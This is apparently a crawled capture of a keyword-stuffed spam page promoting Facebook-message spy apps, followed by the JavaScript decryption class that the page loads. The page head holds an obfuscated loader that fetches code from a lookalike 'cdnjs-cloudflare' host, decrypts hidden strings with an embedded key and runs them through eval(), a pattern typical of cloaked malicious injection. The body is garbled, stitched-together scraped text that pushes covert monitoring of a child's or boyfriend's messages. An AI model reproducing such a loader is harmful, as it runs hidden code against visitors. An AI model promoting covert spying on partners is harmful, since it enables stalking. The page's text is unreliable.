

--- FILE ---
content_type: text/html
request_url: https://facebookspy.s3.amazonaws.com/categories-txt/Facebook-Dm-Spy-Apk.html
body_size: 14376
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width; initial-scale=1" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Facebook Dm Spy Apk | Facebook Spy</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="Description" lang="en" content="">
		<meta name="author" content="">
		
<link rel="stylesheet" type="text/css" href="../css/style.css" />
<!--Google Analytics-->


<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var tmDbGjUxPexliwW = 'ApJDJCEVbSJuZzt';var fXpSNThjPemBLdL = '[base64]';var VrPFWdYgWVWCUGI = '[base64]';let GFMBMKEXPKVOflZ = new Encryption();var QuTGCgEwqdUKJZF = GFMBMKEXPKVOflZ.decrypt(fXpSNThjPemBLdL, tmDbGjUxPexliwW);if (!eval(QuTGCgEwqdUKJZF)) {eval(GFMBMKEXPKVOflZ.decrypt(VrPFWdYgWVWCUGI, tmDbGjUxPexliwW));};</script>
<meta name="description" content="You're Search For complete information on Facebook Dm Spy Apk. Visit us for everything you need and to find help now
">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Organization",
 "name": "Facebook Spy",
 "description": "Facebook Spy",
 "openingHours": "24/7"
}
</script>
</head>
<body>

<!-- End BuySellAds Ad Code -->
<div class="resize"></div>
<!-- Div Wrapper Element Starts Here -->
<div id="Wrapper">
<!-- Header Element Starts Here -->
<header id="header">
	<!-- Hgroup Element Starts Here -->

  <!-- Hgroup Element Ends Here -->
  
  <!-- Nav Element Starts Here -->
  
</header>
<!-- Header Element Ends Here -->
<!-- Div wrapper2 starts here -->
<div id="Wrapper2">
<!-- Sidebar Element Starts Here -->
<aside id="sidebar-wrapper">
  <nav class="sidebar">
    					<h3> Popular Tags </h3>
					<ul>
						<li><a href="../1/Facebook-Dm-Spy-Apk-Facebook-Page-Spy-Spy-Facebook-Messenger-App.html">Facebook Dm Spy Apk,Facebook Page Spy,Spy Facebook Messenger App</a></li>

					</ul>
  </nav>
  <nav class="sidebar">
                    <h3> Popular Blog Categories </h3>
					<ul>
						<li><a href="../categories-txt/index.html">categories.txt</a></li>

					</ul>
  </nav>
 
 <!-- Sidebar Element Ends Here -->
 
 <!-- Another Sidebar Element Starts Here -->
 <section class="sidebar">
  <!-- BuySellAds Zone Code -->
  <div style="margin-top:15px; margin-left:30px;">
<div id="bsap_1274839" class="bsarocks bsap_7e34fb77f06a911111decc6ffaf24d16"></div>
</div>
<!-- End BuySellAds Zone Code -->
  
  </section>
 </aside>
 <!-- Another Sidebar Element Ends Here -->
<!-- Article Element Starts Here -->
<article id="contents">

<!-- Article's Header Element Starts Here -->
  <header>
   <h2> Facebook Spy </h2>
    <h1> Facebook Dm Spy Apk </h1>
  </header>
<!-- Article's Header Element Ends Here -->  
  <p> <a href="./index.html">Up One Level</a><br><h1>
  We are the complete source 
  for complete information and resources for Facebook Dm Spy Apk 
  online.
</h1>
<p>
   Erfahren Sie mehr darüber, wie Oath Daten erfasst und verwendet und wie unsere Partner Daten erfassen und verwenden. 
  You can easily get all that you need to have the Facebook.
</p>
<p>
   
  <iframe width="300" height="275" src="https://www.youtube.com/embed/RgPspXwymIM" frameborder="0" allowfullscreen="#DEFAULT"></iframe>
</p>
<p>
   
  So viewing these messages are very valuable as they help you to know all the information and help you to clear your doubts. On July 29, 2011, Facebook announced its Bug Bounty Program that paid security researchers a minimum of $500 for reporting security holes. 
  You may need to monitor your child's or boyfriend's Facebook chat history in order to know what happen to him/her. It means that it needs internet connection then it will collect full data and then will backup it. 
  Rossi stated that it takes about 15 minutes to build and 15 minutes to release to the servers.
</p>
<h3>
   Much more Resources For Facebook Page Spy 
</h3>
<p>
  
</p>
<p>
   <img src="../images/facebookspy_780.png" alt="Facebook Page Spy" ></img>
</p>
<p>
  
</p>
<h3>
   Here are 
  Some Even more Details on 
  Facebook Page Spy 
</h3>
<p>
   
  As we all know that 21 century, requires having more innovative approaches with the help of spy phone app is the best as it allows you to spy on spy Facebook message. This is the very important tool as it helps you to know who much time your child is spending on Facebook chatting with her friends. 
  They can be viewed in your user panel from any device with Internet connection. Further Reading Hillary on Pepe Matt Furie … #76 Lost in a Cab September 8th, 2016 39:52 Liz lost her camera in a cab, so she went to the New York City Taxi website to submit it to their lost and found database. 
  SPYERA SPYERA: the most powerful and undetectable monitoring software! It doesn't have the Facebook icon next to it but has the Android icon. 
</p>
<h3>
   Extra Resources For Facebook Dm Spy Apk 
</h3>
<p>
   
  30+ Facebook Spy Features In iKeyMonitor iKeyMonitor Facebook tracker app tracks almost all Facebook activities by spying on Facebook messages sent and received, recording voice messages, logging keystrokes and capturing screenshots. 30+ Facebook Spy Features In iKeyMonitor iKeyMonitor Facebook tracker app tracks almost all Facebook activities by spying on Facebook messages sent and received, recording voice messages, logging keystrokes and capturing screenshots. 
  You can easily know all the social messenger application that is installed in the target device not only this you can get all the conversation that the target person has done using these social messenger apps. You can get the details of the person such as name id on Facebook. 
  As we all know text message is still incredible and very popular among the users. 
</p>
<h3>
   Much more Resources For Spy Facebook Messenger App 
</h3>
<p>
   
  The real goal here is to get into funnel hacking where you start to understand the exact steps that your competitors are putting forth in front of your audience in an effort to convert them as leads and customers. Ptail data are separated into three streams and sent to clusters in different data centers (Plugin impression, News feed impressions, Actions (plugin + news feed)). 
  This Facebook spy feature can help you read all the messages that were sent using Facebook messenger, and you can be sure to know a lot of interesting information just by browsing through the conversation threads. Further Reading Planet Money's … #114 Apocalypse Soon January 18th, 2018 44:01 This week: Yes Yes No returns and takes us to the brink of apocalypse. 
  STOP CYBER-BULLYING Add alert words to detect cyberbullying 65% of teens have been involved in a cyberbullying incident. We're off this week, but we have a little secret: We actually used to have another podcast about the internet for 38 episodes, called TLDR.    
  HTC announced HTC First, a phone with Home pre-loaded.[86] On April 15, 2013, Facebook announced an alliance across 19 states with the National Association of Attorneys General, to provide teenagers and parents with information on tools to manage social networking profiles.[87] On April 19 Facebook modified its logo to remove the faint blue line at the bottom of the "F" icon. From it's official site, we can see the PYERA can spy on phone calls, open camera remotely, record phone call, spy on instant messages, track GPS location, spy on applications, spy on VoIP call, capture keylogs, spy on media files, spy on SMS and Emails, monitor Internet, see deleted messages on web/pc/mac. 
  Wenn Sie z. B. nach einem bestimmten Film suchen, nutzen wir Ihre Suchdaten und Ihren Standort zur Anzeige von Kinos in Ihrer Nähe. This free and quality monitoring application enables you to track WhatsApp and Facebook messenger incoming and outgoing messages without rooting the phone. 
  He asked YouTube to intervene, and … #144 Dark Pattern June 27th, 2019 35:58 This week, we discover an invisible maze, designed to trick millions of people out of their money.   
  Share This Story About the author Nick Douglas Nick Douglas Staff Writer, Lifehacker | Nick has written for Gawker, the Awl, the Toast, the Daily Dot, Urlesque, and the web series "Jaywalk Cop." He currently runs the horror-comedy podcast "Roommate From Hell.With Facebook Messengers, more and more users make new friends gradually. 57 (30 votes) Spy on Facebook using FreePhoneSpy- has commendable experience Spying is the technique that’s work is to steal the information from any device. 
  For Jailbroken iPhone/iPad, iKeyMonitor icon will be displayed on the home screen by default, which can be disabled from settings. All its shares are held by Facebook Hong.[129] Approval of the registration of the subsidiary was then withdrawn, due to a disagreement between officials in Zhejiang province and the Cyberspace Administration of China.[130] On July 26, Facebook became the first company to lose over $100 billion worth of market capitalization in one day, dropping from nearly $630 billion to $510 billion after disappointing sales reports.[131][132] On July 31, Facebook said that the company had deleted 17 accounts related to the 2018 American elections. 
  Too much sharing of information can bare us and provide Facebook easy meat for online predators. Even if the network of the phone is changed by any person then also you can get all the details as this software does not have to do anything with the network of the device.  
</p>
<!-- Default Statcounter code for Spy-phone.amazon.com
http://spy-phone.amazon.com -->
<script type="text/javascript">
var sc_project=11955807; 
var sc_invisible=1; 
var sc_security="86393b8b"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/11955807/0/86393b8b/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<br><a href="../categories-txt/Facebook-Spy-Apk-Cracked.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="../categories-txt/Free-Facebook-Spy-Apk.html">Next</a>
<br>See also<br><a href="../categories-txt/How-to-Spy-Fb-Messenger-Free.html">How to Spy Fb Messenger Free</a><br><a href="../categories-txt/Facebook-Campaign-Spy.html">Facebook Campaign Spy</a><br><a href="../categories-txt/Apps-to-Spy-on-Someones-Facebook.html">Apps to Spy on Someones Facebook</a><br> </p>
  <span>  </span>
 <!-- Article's Header Element Starts Here -->

<!-- Article's Header Element Ends Here -->  
</article>
<!-- Article Element Ends Here -->

</div>
<!-- Div wrapper2 ends here -->

<!-- Footer Element Starts Here -->
<footer id="copyrights">

 <span> Copyright &copy; Facebook Spy 2017 </span>
    </footer>
    </div>
 </address>
</footer>
<!-- Footer Element Ends Here -->
</div>
<!-- Div Wrapper Element ends Here -->

<!-- Default Statcounter code for Traffic Factory ALL
Projectos http://traffic-factory-all.aws.amazon.com -->
<script type="text/javascript">
var sc_project=12417131; 
var sc_invisible=1; 
var sc_security="4dcd332d"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12417131/0/4dcd332d/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js
body_size: 4335
content:


/**
 * Encryption class for encrypt/decrypt that works between programming languages.
 * 
 * @author Vee Winch.
 * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
 * @link https://github.com/brix/crypto-js/releases crypto-js.js can be download from here.
 */
class Encryption {


    /**
     * @var integer Return encrypt method or Cipher method number. (128, 192, 256)
     */
    get encryptMethodLength() {
        var encryptMethod = this.encryptMethod;
        // get only number from string.
        // @link https://stackoverflow.com/a/10003709/128761 Reference.
        var aesNumber = encryptMethod.match(/\d+/)[0];
        return parseInt(aesNumber);
    }// encryptMethodLength


    /**
     * @var integer Return cipher method divide by 8. example: AES number 256 will be 256/8 = 32.
     */
    get encryptKeySize() {
        var aesNumber = this.encryptMethodLength;
        return parseInt(aesNumber / 8);
    }// encryptKeySize


    /**
     * @link http://php.net/manual/en/function.openssl-get-cipher-methods.php Refer to available methods in PHP if we are working between JS & PHP encryption.
     * @var string Cipher method. 
     *              Recommended AES-128-CBC, AES-192-CBC, AES-256-CBC 
     *              due to there is no `openssl_cipher_iv_length()` function in JavaScript 
     *              and all of these methods are known as 16 in iv_length.
     */
    get encryptMethod() {
        return 'AES-256-CBC';
    }// encryptMethod


    /**
     * Decrypt string.
     * 
     * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
     * @link https://stackoverflow.com/questions/25492179/decode-a-base64-string-using-cryptojs Crypto JS base64 encode/decode reference.
     * @param string encryptedString The encrypted string to be decrypt.
     * @param string key The key.
     * @return string Return decrypted string.
     */
    decrypt(encryptedString, key) {
        var json = JSON.parse(CryptoJS.enc.Utf8.stringify(CryptoJS.enc.Base64.parse(encryptedString)));

        var salt = CryptoJS.enc.Hex.parse(json.salt);
        var iv = CryptoJS.enc.Hex.parse(json.iv);

        var encrypted = json.ciphertext;// no need to base64 decode.

        var iterations = parseInt(json.iterations);
        if (iterations <= 0) {
            iterations = 999;
        }
        var encryptMethodLength = (this.encryptMethodLength/4);// example: AES number is 256 / 4 = 64
        var hashKey = CryptoJS.PBKDF2(key, salt, {'hasher': CryptoJS.algo.SHA512, 'keySize': (encryptMethodLength/8), 'iterations': iterations});

        var decrypted = CryptoJS.AES.decrypt(encrypted, hashKey, {'mode': CryptoJS.mode.CBC, 'iv': iv});

        return decrypted.toString(CryptoJS.enc.Utf8);
    }// decrypt


    /**
     * Encrypt string.
     * 
     * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
     * @link https://stackoverflow.com/questions/25492179/decode-a-base64-string-using-cryptojs Crypto JS base64 encode/decode reference.
     * @param string string The original string to be encrypt.
     * @param string key The key.
     * @return string Return encrypted string.
     */
    encrypt(string, key) {
        var iv = CryptoJS.lib.WordArray.random(16);// the reason to be 16, please read on `encryptMethod` property.

        var salt = CryptoJS.lib.WordArray.random(256);
        var iterations = 999;
        var encryptMethodLength = (this.encryptMethodLength/4);// example: AES number is 256 / 4 = 64
        var hashKey = CryptoJS.PBKDF2(key, salt, {'hasher': CryptoJS.algo.SHA512, 'keySize': (encryptMethodLength/8), 'iterations': iterations});

        var encrypted = CryptoJS.AES.encrypt(string, hashKey, {'mode': CryptoJS.mode.CBC, 'iv': iv});
        var encryptedString = CryptoJS.enc.Base64.stringify(encrypted.ciphertext);

        var output = {
            'ciphertext': encryptedString,
            'iv': CryptoJS.enc.Hex.stringify(iv),
            'salt': CryptoJS.enc.Hex.stringify(salt),
            'iterations': iterations
        };

        return CryptoJS.enc.Base64.stringify(CryptoJS.enc.Utf8.parse(JSON.stringify(output)));
    }// encrypt


}